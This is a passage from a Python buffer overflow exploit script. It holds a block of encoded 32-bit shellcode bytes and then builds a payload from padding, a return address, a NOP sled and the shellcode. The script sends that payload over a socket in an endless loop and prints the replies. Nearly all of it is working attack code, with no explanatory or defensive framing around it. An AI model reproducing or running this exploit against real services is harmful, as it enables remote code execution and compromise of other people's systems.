 55
56 #32 bit ig
57 shellcode =  b""
58 shellcode += b"\xbb\x03\x9f\x1e\x11\xdb\xd6\xd9\x74\x24\xf4"
59 shellcode += b"\x5a\x31\xc9\xb1\x52\x31\x5a\x12\x83\xc2\x04"
60 shellcode += b"\x03\x59\x91\xfc\xe4\xa1\x45\x82\x07\x59\x96"
61 shellcode += b"\xe3\x8e\xbc\xa7\x23\xf4\xb5\x98\x93\x7e\x9b"
62 shellcode += b"\x14\x5f\xd2\x0f\xae\x2d\xfb\x20\x07\x9b\xdd"
63 shellcode += b"\x0f\x98\xb0\x1e\x0e\x1a\xcb\x72\xf0\x23\x04"
64 shellcode += b"\x87\xf1\x64\x79\x6a\xa3\x3d\xf5\xd9\x53\x49"
65 shellcode += b"\x43\xe2\xd8\x01\x45\x62\x3d\xd1\x64\x43\x90"
66 shellcode += b"\x69\x3f\x43\x13\xbd\x4b\xca\x0b\xa2\x76\x84"
67 shellcode += b"\xa0\x10\x0c\x17\x60\x69\xed\xb4\x4d\x45\x1c"
68 shellcode += b"\xc4\x8a\x62\xff\xb3\xe2\x90\x82\xc3\x31\xea"
69 shellcode += b"\x58\x41\xa1\x4c\x2a\xf1\x0d\x6c\xff\x64\xc6"
70 shellcode += b"\x62\xb4\xe3\x80\x66\x4b\x27\xbb\x93\xc0\xc6"
71 shellcode += b"\x6b\x12\x92\xec\xaf\x7e\x40\x8c\xf6\xda\x27"
72 shellcode += b"\xb1\xe8\x84\x98\x17\x63\x28\xcc\x25\x2e\x25"
73 shellcode += b"\x21\x04\xd0\xb5\x2d\x1f\xa3\x87\xf2\x8b\x2b"
74 shellcode += b"\xa4\x7b\x12\xac\xcb\x51\xe2\x22\x32\x5a\x13"
75 shellcode += b"\x6b\xf1\x0e\x43\x03\xd0\x2e\x08\xd3\xdd\xfa"
76 shellcode += b"\x9f\x83\x71\x55\x60\x73\x32\x05\x08\x99\xbd"
77 shellcode += b"\x7a\x28\xa2\x17\x13\xc3\x59\xf0\xdc\xbc\xaf"
78 shellcode += b"\x01\xb5\xbe\x2f\x19\x7c\x36\xc9\x77\x6e\x1e"
79 shellcode += b"\x42\xe0\x17\x3b\x18\x91\xd8\x91\x65\x91\x53"
80 shellcode += b"\x16\x9a\x5c\x94\x53\x88\x09\x54\x2e\xf2\x9c"
81 shellcode += b"\x6b\x84\x9a\x43\xf9\x43\x5a\x0d\xe2\xdb\x0d"
82 shellcode += b"\x5a\xd4\x15\xdb\x76\x4f\x8c\xf9\x8a\x09\xf7"
83 shellcode += b"\xb9\x50\xea\xf6\x40\x14\x56\xdd\x52\xe0\x57"
84 shellcode += b"\x59\x06\xbc\x01\x37\xf0\x7a\xf8\xf9\xaa\xd4"
85 shellcode += b"\x57\x50\x3a\xa0\x9b\x63\x3c\xad\xf1\x15\xa0"
86 shellcode += b"\x1c\xac\x63\xdf\x91\x38\x64\x98\xcf\xd8\x8b"
87 shellcode += b"\x73\x54\xd5\x10\xe4\xc3\x8e\x7e\x8f\xa9\xd2"
88 shellcode += b"\x80\x7a\xed\xea\x02\x8e\x8e\x08\x1a\xfb\x8b"
89 shellcode += b"\x55\x9c\x10\xe6\xc6\x49\x16\x55\xe6\x5b"
90
91 buffer = head + padding + return_addr + nop_sled + shellcode #payload
92
93 while True:
94     s.send(buffer)
95     print(f"[+]Payload of size {len(buffer)}")
96     data = s.recv(64)
97     print(data)
98